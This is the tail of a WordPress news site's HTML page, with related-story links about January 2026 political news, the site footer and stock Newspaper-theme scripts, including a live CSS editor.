	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/putin-and-lula-address-the-venezuela-case/" rel="bookmark" title="PUTIN And LULA Address The “Venezuela Case”"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursdayok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursdayok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursdayok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="PUTIN And LULA Address The “Venezuela Case”"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/putin-and-lula-address-the-venezuela-case/" rel="bookmark" title="PUTIN And LULA Address The “Venezuela Case”">PUTIN And LULA Address The “Venezuela Case”</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/us-official-reveals-action-in-greenland/" rel="bookmark" title="US Official Reveals Action in Greenland"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-WEDNESDAY-14-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-WEDNESDAY-14-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-WEDNESDAY-14-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="US Official Reveals Action in Greenland"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/us-official-reveals-action-in-greenland/" rel="bookmark" title="US Official Reveals Action in Greenland">US Official Reveals Action in Greenland</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/the-european-army-is-a-madness-thierry/" rel="bookmark" title="The European Army is a Madness: THIERRY"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-TUESDAY-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-TUESDAY-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-TUESDAY-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="The European Army is a Madness: THIERRY"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/the-european-army-is-a-madness-thierry/" rel="bookmark" title="The European Army is a Madness: THIERRY">The European Army is a Madness: THIERRY</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/zakharova-responds-to-the-pervert-john/" rel="bookmark" title="ZAKHAROVA Responds to The ‘Pervert’ JOHN"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-12-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-12-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-12-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ZAKHAROVA Responds to The ‘Pervert’ JOHN"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/zakharova-responds-to-the-pervert-john/" rel="bookmark" title="ZAKHAROVA Responds to The ‘Pervert’ JOHN">ZAKHAROVA Responds to The ‘Pervert’ JOHN</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/us-congress-could-stop-trump/" rel="bookmark" title="US Congress Could Stop to Trump"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-FRIDAY-10-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-FRIDAY-10-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-FRIDAY-10-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="US Congress Could Stop to Trump"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/us-congress-could-stop-trump/" rel="bookmark" title="US Congress Could Stop to Trump">US Congress Could Stop to Trump</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_696ad972329d6" data-td_block_id="td_uid_9_696ad972329d6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_696ad972329d6" data-td_block_id="td_uid_9_696ad972329d6"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://newseluniverso.com/"><img src="https://newseluniverso.com/wp-content/uploads/2017/11/logo-footer@2x-copy-300x99.png" alt="" title=""/></a></div><div class="footer-text-wrap">With more than twenty seven years of experience in Journalism and with a team of experts such as Radio, TV, Newspaper. The Universo Publishing group will launch The Universe News Star County Edition. We invite you to look out for our issues biweekly and be well informed. Remember that your opinion is what counts!<div class="footer-email-wrap">Contact us: <a href="mailto:info@newseluniverso.com">info@newseluniverso.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/theuniversenewsofficial" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Derechos Reservados Newseluniverso.com / 2018                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://newseluniverso.com/russian-threat-is-a-fabricated-legend/" rel="bookmark" title="“Russian Threat” is a Fabricated Legend"><img width="100" height="70" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-100x70.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-100x70.jpg 100w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-696x486.jpg 696w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="“Russian Threat” is a Fabricated Legend"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/russian-threat-is-a-fabricated-legend/" rel="bookmark" title="“Russian Threat” is a Fabricated Legend">“Russian Threat” is a Fabricated Legend</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:55:05+00:00" >January 16, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://newseluniverso.com/putin-and-lula-address-the-venezuela-case/" rel="bookmark" title="PUTIN And LULA Address The “Venezuela Case”"><img width="100" height="70" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursdayok-100x70.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursdayok-100x70.jpg 100w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursdayok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursdayok-696x486.jpg 696w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PUTIN And LULA Address The “Venezuela Case”"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/putin-and-lula-address-the-venezuela-case/" rel="bookmark" title="PUTIN And LULA Address The “Venezuela Case”">PUTIN And LULA Address The “Venezuela Case”</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T15:41:59+00:00" >January 15, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://newseluniverso.com/us-official-reveals-action-in-greenland/" rel="bookmark" title="US Official Reveals Action in Greenland"><img width="100" height="70" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-WEDNESDAY-14-ok-100x70.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-WEDNESDAY-14-ok-100x70.jpg 100w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-WEDNESDAY-14-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-WEDNESDAY-14-ok-696x486.jpg 696w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="US Official Reveals Action in Greenland"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/us-official-reveals-action-in-greenland/" rel="bookmark" title="US Official Reveals Action in Greenland">US Official Reveals Action in Greenland</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T14:05:26+00:00" >January 14, 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.1.1 (rara)
        Deploy mode: deploy
        
        uid: 696ad9773780e
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-big-grid-post .td-post-author-name {
    pointer-events: auto;
    displY: NONE;
    display: none;
}


.td-module-comments a {
    color: #fff;
    background-color: #000;
    display: inline-block;
    min-width: 17px;
    padding: 3px 4px 4px 5px;
    position: relative;
    display: none;
}
</style>

<script type="text/javascript" src="https://newseluniverso.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.1.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://newseluniverso.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://newseluniverso.com/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://newseluniverso.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696ad97737a6b"></textarea>
						<div id="td_live_css_uid_1_696ad97737a6b" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696ad97737a6b');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696ad97737a6b");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-17 00:36:07 -->